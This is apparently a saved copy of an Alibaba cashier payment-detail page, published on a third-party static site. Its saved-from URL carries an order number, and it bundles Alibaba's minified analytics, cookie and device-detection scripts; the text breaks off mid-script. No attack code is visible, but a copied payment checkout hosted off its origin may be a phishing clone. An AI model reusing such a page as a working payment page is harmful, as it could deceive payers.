
==== index.html @ e23134e5 "jjdjd" ====
<!DOCTYPE html>
<!-- saved from url=(0123)https://cashier.alibaba.com/payment/tt/detail?cashierOrderNo=MTI5OTA0MDExMDQyMTA3MjY3NjA1MTgxODEwNzI=&accountType=TT_US_GGS -->
<html lang="en_US"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script type="text/javascript" async="" src="./index_files/index.js.download"></script><script type="text/javascript" async="" src="./index_files/index.js(1).download"></script><script async="" src="./index_files/pt2.js.download"></script><script async="" src="./index_files/baxiaCommon.js.download" crossorigin="true"></script><script src="./index_files/um.js.download" id="AWSC_umidPCModule"></script><script type="text/javascript" async="" src="./index_files/index.js(2).download" id="aplus-sufei"></script><script type="text/javascript" async="" src="./index_files/index.js(3).download" id="aplus-baxia"></script><script>/*! 2021-05-13 17:41:53 v8.15.6 */
!function(e){function i(n){if(o[n])return o[n].exports;var r=o[n]={exports:{},id:n,loaded:!1};return e[n].call(r.exports,r,r.exports,i),r.loaded=!0,r.exports}var o={};return i.m=e,i.c=o,i.p="",i(0)}([function(e,i){"use strict";var o=window,n=document;!function(){var e=2,r="ali_analytics";if(o[r]&&o[r].ua&&e<=o[r].ua.version)return void(i.info=o[r].ua);var t,a,d,s,c,u,h,l,m,b,f,v,p,w,g,x,z,O=o.navigator,k=O.appVersion,T=O&&O.userAgent||"",y=function(e){var i=0;return parseFloat(e.replace(/\./g,function(){return 0===i++?".":""}))},_=function(e,i){var o,n;i[o="trident"]=.1,(n=e.match(/Trident\/([\d.]*)/))&&n[1]&&(i[o]=y(n[1])),i.core=o},N=function(e){var i,o;return(i=e.match(/MSIE ([^;]*)|Trident.*; rv(?:\s|:)?([0-9.]+)/))&&(o=i[1]||i[2])?y(o):0},P=function(e){return e||"other"},M=function(e){function i(){for(var i=[["Windows NT 5.1","winXP"],["Windows NT 6.1","win7"],["Windows NT 6.0","winVista"],["Windows NT 6.2","win8"],["Windows NT 10.0","win10"],["iPad","ios"],["iPhone;","ios"],["iPod","ios"],["Macintosh","mac"],["Android","android"],["Ubuntu","ubuntu"],["Linux","linux"],["Windows NT 5.2","win2003"],["Windows NT 5.0","win2000"],["Windows","winOther"],["rhino","rhino"]],o=0,n=i.length;o<n;++o)if(e.indexOf(i[o][0])!==-1)return i[o][1];return"other"}function r(e,i,n,r){var t,a=o.navigator.mimeTypes;try{for(t in a)if(a.hasOwnProperty(t)&&a[t][e]==i){if(void 0!==n&&r.test(a[t][n]))return!0;if(void 0===n)return!0}return!1}catch(e){return!1}}var t,a,d,s,c,u,h,l="",m=l,b=l,f=[6,9],v="{{version}}",p="<!--[if IE "+v+"]><s></s><![endif]-->",w=n&&n.createElement("div"),g=[],x={webkit:void 0,edge:void 0,trident:void 0,gecko:void 0,presto:void 0,chrome:void 0,safari:void 0,firefox:void 0,ie:void 0,ieMode:void 0,opera:void 0,mobile:void 0,core:void 0,shell:void 0,phantomjs:void 0,os:void 0,ipad:void 0,iphone:void 0,ipod:void 0,ios:void 0,android:void 0,nodejs:void 0,extraName:void 0,extraVersion:void 0};if(w&&w.getElementsByTagName&&(w.innerHTML=p.replace(v,""),g=w.getElementsByTagName("s")),g.length>0){for(_(e,x),s=f[0],c=f[1];s<=c;s++)if(w.innerHTML=p.replace(v,s),g.length>0){x[b="ie"]=s;break}!x.ie&&(d=N(e))&&(x[b="ie"]=d)}else((a=e.match(/AppleWebKit\/*\s*([\d.]*)/i))||(a=e.match(/Safari\/([\d.]*)/)))&&a[1]?(x[m="webkit"]=y(a[1]),(a=e.match(/OPR\/(\d+\.\d+)/))&&a[1]?x[b="opera"]=y(a[1]):(a=e.match(/Chrome\/([\d.]*)/))&&a[1]?x[b="chrome"]=y(a[1]):(a=e.match(/\/([\d.]*) Safari/))&&a[1]?x[b="safari"]=y(a[1]):x.safari=x.webkit,(a=e.match(/Edge\/([\d.]*)/))&&a[1]&&(m=b="edge",x[m]=y(a[1])),/ Mobile\//.test(e)&&e.match(/iPad|iPod|iPhone/)?(x.mobile="apple",a=e.match(/OS ([^\s]*)/),a&&a[1]&&(x.ios=y(a[1].replace("_","."))),t="ios",a=e.match(/iPad|iPod|iPhone/),a&&a[0]&&(x[a[0].toLowerCase()]=x.ios)):/ Android/i.test(e)?(/Mobile/.test(e)&&(t=x.mobile="android"),a=e.match(/Android ([^\s]*);/),a&&a[1]&&(x.android=y(a[1]))):(a=e.match(/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/))&&(x.mobile=a[0].toLowerCase()),(a=e.match(/PhantomJS\/([^\s]*)/))&&a[1]&&(x.phantomjs=y(a[1]))):(a=e.match(/Presto\/([\d.]*)/))&&a[1]?(x[m="presto"]=y(a[1]),(a=e.match(/Opera\/([\d.]*)/))&&a[1]&&(x[b="opera"]=y(a[1]),(a=e.match(/Opera\/.* Version\/([\d.]*)/))&&a[1]&&(x[b]=y(a[1])),(a=e.match(/Opera Mini[^;]*/))&&a?x.mobile=a[0].toLowerCase():(a=e.match(/Opera Mobi[^;]*/))&&a&&(x.mobile=a[0]))):(d=N(e))?(x[b="ie"]=d,_(e,x)):(a=e.match(/Gecko/))&&(x[m="gecko"]=.1,(a=e.match(/rv:([\d.]*)/))&&a[1]&&(x[m]=y(a[1]),/Mobile|Tablet/.test(e)&&(x.mobile="firefox")),(a=e.match(/Firefox\/([\d.]*)/))&&a[1]&&(x[b="firefox"]=y(a[1])));t||(t=i());var z,O,T;if(!r("type","application/vnd.chromium.remoting-viewer")){z="scoped"in n.createElement("style"),T="v8Locale"in o;try{O=o.external||void 0}catch(e){}if(a=e.match(/360SE/))u="360";else if((a=e.match(/SE\s([\d.]*)/))||O&&"SEVersion"in O)u="sougou",h=y(a[1])||.1;else if((a=e.match(/Maxthon(?:\/)+([\d.]*)/))&&O){u="maxthon";try{h=y(O.max_version||a[1])}catch(e){h=.1}}else z&&T?u="360se":z||T||!/Gecko\)\s+Chrome/.test(k)||x.opera||x.edge||(u="360ee")}(a=e.match(/TencentTraveler\s([\d.]*)|QQBrowser\/([\d.]*)/))?(u="tt",h=y(a[2])||.1):(a=e.match(/LBBROWSER/))||O&&"LiebaoGetVersion"in O?u="liebao":(a=e.match(/TheWorld/))?(u="theworld",h=3):(a=e.match(/TaoBrowser\/([\d.]*)/))?(u="taobao",h=y(a[1])||.1):(a=e.match(/UCBrowser\/([\d.]*)/))&&(u="uc",h=y(a[1])||.1),x.os=t,x.core=x.core||m,x.shell=b,x.ieMode=x.ie&&n.documentMode||x.ie,x.extraName=u,x.extraVersion=h;var P=o.screen.width,M=o.screen.height;return x.resolution=P+"x"+M,x},S=function(e){function i(e){return Object.prototype.toString.call(e)}function o(e,o,n){if("[object Function]"==i(o)&&(o=o(n)),!o)return null;var r={name:e,version:""},t=i(o);if(o===!0)return r;if("[object String]"===t){if(n.indexOf(o)!==-1)return r}else if(o.exec){var a=o.exec(n);if(a)return a.length>=2&&a[1]?r.version=a[1].replace(/_/g,"."):r.version="",r}}var n={name:"other",version:""};e=(e||"").toLowerCase();for(var r=[["nokia",function(e){return e.indexOf("nokia ")!==-1?/\bnokia ([0-9]+)?/:/\bnokia([a-z0-9]+)?/}],["samsung",function(e){return e.indexOf("samsung")!==-1?/\bsamsung(?:[ \-](?:sgh|gt|sm))?-([a-z0-9]+)/:/\b(?:sgh|sch|gt|sm)-([a-z0-9]+)/}],["wp",function(e){return e.indexOf("windows phone ")!==-1||e.indexOf("xblwp")!==-1||e.indexOf("zunewp")!==-1||e.indexOf("windows ce")!==-1}],["pc","windows"],["ipad","ipad"],["ipod","ipod"],["iphone",/\biphone\b|\biph(\d)/],["mac","macintosh"],["mi",/\bmi[ \-]?([a-z0-9 ]+(?= build|\)))/],["hongmi",/\bhm[ \-]?([a-z0-9]+)/],["aliyun",/\baliyunos\b(?:[\-](\d+))?/],["meizu",function(e){return e.indexOf("meizu")>=0?/\bmeizu[\/ ]([a-z0-9]+)\b/:/\bm([0-9x]{1,3})\b/}],["nexus",/\bnexus ([0-9s.]+)/],["huawei",function(e){var i=/\bmediapad (.+?)(?= build\/huaweimediapad\b)/;return e.indexOf("huawei-huawei")!==-1?/\bhuawei\-huawei\-([a-z0-9\-]+)/:i.test(e)?i:/\bhuawei[ _\-]?([a-z0-9]+)/}],["lenovo",function(e){return e.indexOf("lenovo-lenovo")!==-1?/\blenovo\-lenovo[ \-]([a-z0-9]+)/:/\blenovo[ \-]?([a-z0-9]+)/}],["zte",function(e){return/\bzte\-[tu]/.test(e)?/\bzte-[tu][ _\-]?([a-su-z0-9\+]+)/:/\bzte[ _\-]?([a-su-z0-9\+]+)/}],["vivo",/\bvivo(?: ([a-z0-9]+))?/],["htc",function(e){return/\bhtc[a-z0-9 _\-]+(?= build\b)/.test(e)?/\bhtc[ _\-]?([a-z0-9 ]+(?= build))/:/\bhtc[ _\-]?([a-z0-9 ]+)/}],["oppo",/\boppo[_]([a-z0-9]+)/],["konka",/\bkonka[_\-]([a-z0-9]+)/],["sonyericsson",/\bmt([a-z0-9]+)/],["coolpad",/\bcoolpad[_ ]?([a-z0-9]+)/],["lg",/\blg[\-]([a-z0-9]+)/],["android",/\bandroid\b|\badr\b/],["blackberry",function(e){return e.indexOf("blackberry")>=0?/\bblackberry\s?(\d+)/:"bb10"}]],t=0;t<r.length;t++){var a=r[t][0],d=r[t][1],s=o(a,d,e);if(s){n=s;break}}return n},E=1;try{t=M(T),a=S(T),d=t.os,s=t.shell,c=t.core,u=t.resolution,h=t.extraName,l=t.extraVersion,m=a.name,b=a.version,v=d?d+(t[d]?t[d]:""):"",p=s?s+parseInt(t[s]):"",w=c,g=u,x=h?h+(l?parseInt(l):""):"",z=m+b}catch(e){}f={p:E,o:P(v),b:P(p),w:P(w),s:g,mx:x,ism:z},o[r]||(o[r]={}),o[r].ua||(o[r].ua={}),o.goldlog||(o.goldlog={}),i.info=o[r].ua=goldlog._aplus_client={version:e,ua_info:f}}()}]);/*! 2017-10-31 20:15:15 v0.2.4 */
!function(t){function e(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return t[o].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){"use strict";!function(){var t=window.goldlog||(window.goldlog={});t._aplus_cplugin_utilkit||(t._aplus_cplugin_utilkit={status:"init"},n(1).init(t),t._aplus_cplugin_utilkit.status="complete")}()},function(t,e,n){"use strict";var o=n(2),i=n(4);e.init=function(t){t.setCookie=o.setCookie,t.getCookie=o.getCookie,t.on=i.on}},function(t,e,n){"use strict";var o=document,i=n(3),a=function(t){var e=new RegExp("(?:^|;)\\s*"+t+"=([^;]+)"),n=o.cookie.match(e);return n?n[1]:""};e.getCookie=a;var r=function(t,e,n){n||(n={});var i=new Date;return n.expires&&("number"==typeof n.expires||n.expires.toUTCString)?("number"==typeof n.expires?i.setTime(i.getTime()+24*n.expires*60*60*1e3):i=n.expires,e+="; expires="+i.toUTCString()):"session"!==n.expires&&(i.setTime(i.getTime()+63072e7),e+="; expires="+i.toUTCString()),e+="; path="+(n.path?n.path:"/"),e+="; domain="+n.domain,o.cookie=t+"="+e,a(t)};e.setCookie=function(t,e,n){try{if(n||(n={}),n.domain)r(t,e,n);else for(var o=i.getDomains(),a=0;a<o.length;)n.domain=o[a],r(t,e,n)?a=o.length:a++}catch(t){}}},function(t,e){"use strict";e.getDomains=function(){var t=[];try{for(var e=location.hostname,n=e.split("."),o=2;o<=n.length;)t.push(n.slice(n.length-o).join(".")),o++}catch(t){}return t}},function(t,e){"use strict";var n=window,o=document,i=!!o.attachEvent,a="attachEvent",r="addEventListener",c=i?a:r,u=function(t,e){var n=goldlog._$||{},o=n.meta_info||{},i=o.aplus_ctap||{};if(i&&"function"==typeof i.on)i.on(t,e);else{var a="ontouchend"in document.createElement("div"),r=a?"touchstart":"mousedown";s(t,r,e)}},s=function(t,e,o){return"tap"===e?void u(t,o):void t[c]((i?"on":"")+e,function(t){t=t||n.event;var e=t.target||t.srcElement;"function"==typeof o&&o(t,e)},!1)};e.on=s;var d=function(t){try{o.documentElement.doScroll("left")}catch(e){return void setTimeout(function(){d(t)},1)}t()},l=function(t){var e=0,n=function(){0===e&&t(),e++};"complete"===o.readyState&&n();var i;if(o.addEventListener)i=function(){o.removeEventListener("DOMContentLoaded",i,!1),n()},o.addEventListener("DOMContentLoaded",i,!1),window.addEventListener("load",n,!1);else if(o.attachEvent){i=function(){"complete"===o.readyState&&(o.detachEvent("onreadystatechange",i),n())},o.attachEvent("onreadystatechange",i),window.attachEvent("onload",n);var a=!1;try{a=null===window.frameElement}catch(t){}o.documentElement.doScroll&&a&&d(n)}};e.DOMReady=function(t){l(t)},e.onload=function(t){"complete"===o.readyState?t():s(n,"load",t)}}]);!function(o){function t(r){if(e[r])return e[r].exports;var a=e[r]={exports:{},id:r,loaded:!1};return o[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var e={};return t.m=o,t.c=e,t.p="",t(0)}([function(o,t,e){"use strict";!function(){var o=window.goldlog||(window.goldlog={});o._aplus_cplugin_m||(o._aplus_cplugin_m=e(1).run())}()},function(o,t,e){"use strict";var r=e(2),a=e(3),n=e(4),s=navigator.sendBeacon?"post":"get";e(5).run(),t.run=function(){return{status:"complete",do_tracker_jserror:function(o){try{var t=new n({logkey:o?o.logkey:"",ratio:o&&"number"==typeof o.ratio&&o.ratio>0?o.ratio:r.jsErrorRecordRatio}),e=["Message: "+o.message,"Error object: "+o.error,"Url: "+location.href].join(" - "),c=goldlog.spm_ab||[],i=location.hostname+location.pathname;t.run({code:110,page:i,msg:"record_jserror_by"+s+"_"+o.message,spm_a:c[0],spm_b:c[1],c1:e,c2:o.filename,c3:location.protocol+"//"+i,c4:goldlog.pvid||"",c5:o.logid||""})}catch(o){a.logger({msg:o})}},do_tracker_lostpv:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c="record_lostpv_by"+s+"_"+o.msg,i=new n({ratio:o.ratio||r.lostPvRecordRatio});i.run({code:102,page:o.page,msg:c,spm_a:e[0],spm_b:e[1],c1:o.duration,c2:o.page_url}),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_obsolete_inter:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c="record_obsolete interface be called by"+s,i=new n({ratio:o.ratio||r.obsoleteInterRecordRatio});i.run({code:109,page:o.page,msg:c,spm_a:e[0],spm_b:e[1],c1:o.interface_name,c2:o.interface_params},1),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_browser_support:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c=new n({ratio:o.ratio||r.browserSupportRatio}),i=goldlog._aplus_client||{},l=i.ua_info||{};c.run({code:111,page:o.page,msg:o.msg+"_by"+s,spm_a:e[0],spm_b:e[1],c1:[l.o,l.b,l.w].join("_"),c2:o.etag||"",c3:o.cna||""}),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_common_analysis:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c=new n({ratio:o.ratio||r.browserSupportRatio}),i=goldlog._aplus_client||{},l=i.ua_info||{};c.run({code:113,page:o.page,msg:o.msg+"_by"+s,spm_a:e[0],spm_b:e[1],c1:[l.o,l.b,l.w].join("_"),c2:o.init_time||"",c3:o.wspv_time||0,c4:o.load_time||0,c5:o.channel_type}),t=!0}}catch(o){a.logger({msg:o})}return t}}}},function(o,t){"use strict";t.lostPvRecordRatio="0.01",t.obsoleteInterRecordRatio="0.001",t.jsErrorRecordRatio="0.001",t.browserSupportRatio="0.001",t.goldlogQueueRatio="0.01"},function(o,t){"use strict";var e=function(o){var t=o.level||"warn";window.console&&window.console[t]&&window.console[t](o.msg)};t.logger=e,t.assign=function(o,t){if("function"!=typeof Object.assign){var e=function(o){if(null===o)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(o),e=1;e<arguments.length;e++){var r=arguments[e];if(null!==r)for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a])}return t};return e(o,t)}return Object.assign({},o,t)},t.makeCacheNum=function(){return Math.floor(268435456*Math.random()).toString(16)},t.obj2param=function(o){var t,e,r=[];for(t in o)o.hasOwnProperty(t)&&(e=""+o[t],r.push(t+"="+encodeURIComponent(e)));return r.join("&")}},function(o,t,e){var r=e(3),a={ratio:1,logkey:"fsp.1.1",gmkey:"",chksum:"H46747615"},n=function(o){o&&"object"==typeof o||(o=a),this.opts=o,this.opts.ratio=o.ratio||a.ratio,this.opts.logkey=o.logkey||a.logkey,this.opts.gmkey=o.gmkey||a.gmkey,this.opts.chksum=o.chksum||a.chksum},s=n.prototype;s.getRandom=function(){return Math.floor(1e3*Math.random())+1},s.run=function(o,t){var e,a,n={pid:"aplus",code:101,msg:"异常内容"},s="";try{var c=window.goldlog||{},i=c._$||{},l=i.meta_info||{},g=parseFloat(l["aplus-tracker-rate"]);if(e=this.opts||{},"number"==typeof g&&g+""!="NaN"||(g=e.ratio),a=this.getRandom(),t||a<=1e3*g){s="//gm.mmstat.com/"+e.logkey,o.rel=i.script_name+"@"+c.lver,o.type=o.code,o.uid=encodeURIComponent(c.getCookie("cna")),o=r.assign(n,o);var u=r.obj2param(o);c.tracker=c.send(s,{cache:r.makeCacheNum(),gokey:u,logtype:"2"},"POST")}}catch(o){r.logger({msg:"tracker.run() exec error: "+o})}},o.exports=n},function(o,t,e){"use strict";var r=e(6),a=function(o){var t=window.goldlog||{},e=t._$=t._$||{},r=t.spm_ab?t.spm_ab.join("."):"0.0",a=e.send_pv_count||0;if(a<1&&navigator&&navigator.sendBeacon){var n=window.goldlog_queue||(window.goldlog_queue=[]),s=location.hostname+location.pathname;n.push({action:["goldlog","_aplus_cplugin_m","do_tracker_lostpv"].join("."),arguments:[{page:s,page_url:location.protocol+"//"+s,duration:o,spm_ab:r,msg:"dom_state="+document.readyState}]})}};t.run=function(){var o=new Date;r.on(window,"beforeunload",function(){var t=new Date,e=t.getTime()-o.getTime();a(e)})}},function(o,t){"use strict";var e=self,r=e.document,a=!!r.attachEvent,n="attachEvent",s="addEventListener",c=a?n:s;t.getIframeUrl=function(o){var t,e="//g.alicdn.com";return t=goldlog&&"function"==typeof goldlog.getCdnPath?goldlog.getCdnPath()||e:e,(o||"https")+":"+t+"/alilog/aplus_cplugin/@@APLUS_CPLUGIN_VER/ls.html?t=@@_VERSION_"},t.on=function(o,t,r){o[c]((a?"on":"")+t,function(o){o=o||e.event;var t=o.target||o.srcElement;"function"==typeof r&&r(o,t)},!1)},t.checkLs=function(){var o;try{window.localStorage&&(localStorage.setItem("test_log_cna","1"),"1"===localStorage.getItem("test_log_cna")&&(localStorage.removeItem("test_log_cna"),o=!0))}catch(t){o=!1}return o},t.tracker_iframe_status=function(o,t){var e=window.goldlog_queue||(window.goldlog_queue=[]),r=goldlog.spm_ab?goldlog.spm_ab.join("."):"",a="createIframe_"+t.status+"_id="+o;t.msg&&(a+="_"+t.msg),e.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{page:location.hostname+location.pathname,msg:a,browser_attr:navigator.userAgent,spm_ab:r,cna:t.duration||"",ratio:1}]})},t.tracker_ls_failed=function(){var o=window.goldlog_queue||(window.goldlog_queue=[]),t=goldlog.spm_ab?goldlog.spm_ab.join("."):"";o.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{page:location.hostname+location.pathname,msg:"donot support localStorage",browser_attr:navigator.userAgent,spm_ab:t}]})},t.processMsgData=function(o){var t={};try{var e="{}";e="TextEncoder"in window&&"object"==typeof o?new window.TextDecoder("utf-8").decode(o):o,t=JSON.parse(e)}catch(o){t={}}return t},t.do_pub_fn=function(o,t){var e=window.goldlog_queue||(window.goldlog_queue=[]);e.push({action:"goldlog.aplus_pubsub.publish",arguments:[o,t]}),e.push({action:"goldlog.aplus_pubsub.cachePubs",arguments:[o,t]})}}]);/*! 2021-05-13 17:41:36 v8.15.6 */
!function(t){function e(o){if(n[o])return n[o].exports;var a=n[o]={exports:{},id:o,loaded:!1};return t[o].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";!function(){var t=window;n(2)();var e=n(3),o=n(4);"ontouchend"in document.createElement("div")&&(t.goldlog_queue||(t.goldlog_queue=[])).push({action:"goldlog.setMetaInfo",arguments:["aplus-touch","tap"]});var a=function(){n(97);var e=n(99),o=n(37);if(o.doPubMsg(["goldlogReady","running"]),document.getElementsByTagName("body").length){var r="g_tb_aplus_loaded";if(t[r])return;t[r]=1,n(112).initGoldlog(e)}else setTimeout(function(){a()},50)},r=function(t){try{e.do_tracker_jserror({ratio:1,message:t&&t.message,error:encodeURIComponent(t&&t.stack?t.stack:""),filename:"aplusLoad"})}catch(t){}};try{a()}catch(t){r(t,o.script_name+"@"+o.lver)}}()},function(t,e){t.exports=function(){var t=window.goldlog_queue||(window.goldlog_queue=[]);try{var e=navigator.userAgent,n=/Trident/.test(e);n||t.push({action:"goldlog.setMetaInfo",arguments:["aplus-p-url-init",window.location.href.substring(0,850)]})}catch(t){}}},function(t,e){"use strict";var n=function(t,e){var n=window.goldlog_queue||(window.goldlog_queue=[]);n.push({action:"goldlog._aplus_cplugin_track_deb.monitor",arguments:[{key:"APLUS_PLUGIN_DEBUG",title:"aplus_core",msg:["_error_:methodName="+e+",params="+JSON.stringify(t)],type:"updateMsg",description:e||"aplus_core"}]})},o=function(t,e,n){var o=window.goldlog_queue||(window.goldlog_queue=[]);o.push({action:["goldlog","_aplus_cplugin_m",e].join("."),arguments:[t,n]})};e.do_tracker_jserror=function(t,e){var a="do_tracker_jserror";o(t,a,e),n(t,a)},e.do_tracker_obsolete_inter=function(t,e){var a="do_tracker_obsolete_inter";o(t,a,e),n(t,a)},e.wrap=function(t){if("function"==typeof t)try{t()}catch(t){n({msg:t.message||t},"exception")}finally{}}},function(t,e,n){"use strict";var o=n(5),a=n(6),r=n(7);e.APLUS_ENV="production",e.lver=a.lver,e.toUtVersion=a.toUtVersion,e.script_name=a.script_name,e.recordTypes=o.recordTypes,e.KEY=o.KEY,e.context=r.context,e.context_prepv=r.context_prepv,e.aplus_init=n(15).plugins_init,e.plugins_pv=n(35).plugins_pv,e.plugins_prepv=n(65).plugins_prepv,e.context_hjlj=n(66),e.plugins_hjlj=n(68).plugins_hjlj,e.beforeUnload=n(78),e.initLoad=n(83),e.spmException=n(87),e.goldlog_path=n(88),e.is_auto_pv="true",e.utilPvid=n(92),e.disablePvid="false",e.mustSpmE=!0,e.LS_CNA_KEY="APLUS_CNA"},function(t,e){"use strict";e.recordTypes={hjlj:"COMMON_HJLJ",uhjlj:"DATACLICK_HJLJ",pv:"PV",prepv:"PREPV"},e.KEY={NAME_STORAGE:{REFERRER:"wm_referrer",REFERRER_PV_ID:"refer_pv_id",LOST_PV_PAGE_DURATION:"lost_pv_page_duration",LOST_PV_PAGE_SPMAB:"lost_pv_page_spmab",LOST_PV_PAGE:"lost_pv_page",LOST_PV_PAGE_MSG:"lost_pv_page_msg"}}},function(t,e){"use strict";e.lver="8.15.6",e.toUtVersion="v20210513",e.script_name="aplus_std"},function(t,e,n){"use strict";e.context=n(8),e.context_prepv=n(14)},function(t,e,n){"use strict";function o(){return{compose:{maxTimeout:5500},etag:{egUrl:"log.mmstat.com/eg.js",cna:i.getCookie("cna")}}}function a(){return r.assign(new s.initConfig,new o)}var r=n(9),i=n(11),s=n(13);t.exports=a},function(t,e,n){"use strict";function o(t,e){return"function"!=typeof Object.assign?function(t){if(null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(null!==o)for(var a in o)Object.prototype.hasOwnProperty.call(o,a)&&(e[a]=o[a])}return e}(t,e):Object.assign({},t,e)}function a(t){return"function"==typeof t}function r(t){return"string"==typeof t}function i(t){return"undefined"==typeof t}function s(t,e){return t.indexOf(e)>-1}var u=window;e.assign=o,e.makeCacheNum=function(){return Math.floor(268435456*Math.random()).toString(16)},e.each=n(10),e.isStartWith=function(t,e){return 0===t.indexOf(e)},e.isEndWith=function(t,e){var n=t.length,o=e.length;return n>=o&&t.indexOf(e)==n-o},e.any=function(t,e){var n,o=t.length;for(n=0;n<o;n++)if(e(t[n]))return!0;return!1},e.isFunction=a,e.isArray=function(t){return Array.isArray?Array.isArray(t):/Array/.test(Object.prototype.toString.call(t))},e.isString=r,e.isNumber=function(t){return"number"==typeof t},e.isUnDefined=i,e.isContain=s;var c=function(t){var e,n=t.constructor===Array?[]:{};if("object"==typeof t){if(u.JSON&&u.JSON.parse)e=JSON.stringify(t),n=JSON.parse(e);else for(var o in t)n[o]="object"==typeof t[o]?c(t[o]):t[o];return n}};e.cloneObj=c,e.cloneDeep=c},function(t,e){"use strict";t.exports=function(t,e){var n,o=t.length;for(n=0;n<o;n++){var a=e(t[n],n);if("break"===a)break}}},function(t,e,n){"use strict";function o(t){var e=s.cookie.match(new RegExp("(?:^|;)\\s*"+t+"=([^;]+)"));return e?e[1]:""}function a(t,e,n){n||(n={});var a=new Date;"session"===n.expires||(n.expires&&("number"==typeof n.expires||n.expires.toUTCString)?("number"==typeof n.expires?a.setTime(a.getTime()+24*n.expires*60*60*1e3):a=n.expires,e+="; expires="+a.toUTCString()):(a.setTime(a.getTime()+63072e7),e+="; expires="+a.toUTCString())),e+="; path="+(n.path?n.path:"/"),e+="; domain="+n.domain,s.cookie=t+"="+e;var r=0;try{var 